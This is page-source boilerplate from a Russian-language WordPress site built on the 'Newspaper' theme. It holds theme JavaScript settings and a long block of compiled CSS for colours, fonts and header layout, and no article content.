var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#000000";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";
var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";
var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";
var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";
var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";
var tdBlockNonce="0b6b2b2a80";
var tdDateNamesI18n={"month_names":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"month_names_short":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"day_names":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"day_names_short":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #000000;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #000000 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #000000 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #000000;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #000000;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #000000 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #000000;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #000000 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #000000;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #000000 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #000000 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #000000;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #000000 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #000000;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #000000;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 0, 0, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #313a3f;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #313a3f;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #0a0a0a;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #ffffff;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #ffffff !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #000000;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #000000;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #000000 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #000000;
    }
    
    
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #000000;
    }
    
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #000000 transparent;
    }
    
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a {
        color: #000000;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }
    
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #313131;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        background-color: rgba(255,255,255,0.34);
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #282828;
    }

    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #000000;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #000000;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #000000;
    }

    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn {
        background-color: #000000;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #000000;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #000000 !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #872727 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, #863030 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, #863030));
        background: -webkit-linear-gradient(top, #333145 0%, #863030 100%);
        background: -o-linear-gradient(top, #333145 0%, #863030 100%);
        background: -ms-linear-gradient(top, #333145 0%, #863030 100%);
        background: linear-gradient(to bottom, #333145 0%, #863030 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='#863030', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #0a0505;
    }

    
    .white-popup-block:after {
        background: rgba(42, 128, 203, 0.8);
        background: -moz-linear-gradient(45deg, rgba(42, 128, 203, 0.8) 0%, rgba(168,44,35,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(42, 128, 203, 0.8)), color-stop(100%, rgba(168,44,35,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(42, 128, 203, 0.8) 0%, rgba(168,44,35,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(42, 128, 203, 0.8) 0%, rgba(168,44,35,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(42, 128, 203, 0.8) 0%, rgba(168,44,35,0.8) 100%);
        background: linear-gradient(45deg, rgba(42, 128, 203, 0.8) 0%, rgba(168,44,35,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(42, 128, 203, 0.8)', endColorstr='rgba(168,44,35,0.8)', GradientType=0 );
    }


    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #212121;
    }

    
    .post .td-post-header .entry-title {
        color: #000000;
    }
    .td_module_15 .entry-title a {
        color: #000000;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #0a0000;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #0a0101;
    }

    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.5;
    }



    
    .white-popup-block:before {
        background-image: url('http://davlatos.ru/wp-content/uploads/2019/12/8-2.jpg');
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Roboto;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:Roboto;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Roboto;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Roboto;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:Roboto;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Roboto;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Roboto;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Roboto;
	
    }



	
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Roboto;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:Roboto;
	
    }
    
    .td-post-date .entry-date {
        font-family:Roboto;
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:Roboto;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Roboto;
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:Roboto;
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:Roboto;
	
    }


	
	.post .td-post-header .entry-title {
		font-family:Roboto;
	
	}
    
    .td-post-template-1 .td-post-header .entry-title {
        font-size:32px;
	line-height:40px;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Roboto;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Roboto;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Roboto;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:Roboto;
	
    }
    
    .td-post-content li {
        font-family:Roboto;
	
    }
    
    .td-post-content h1 {
        font-family:Roboto;
	font-size:31px;
	line-height:40px;
	font-weight:600;
	
    }
    
    .td-post-content h2 {
        font-family:Roboto;
	
    }
    
    .td-post-content h3 {
        font-family:Roboto;
	
    }
    
    .td-post-content h4 {
        font-family:Roboto;
	
    }
    
    .td-post-content h5 {
        font-family:Roboto;
	
    }
    
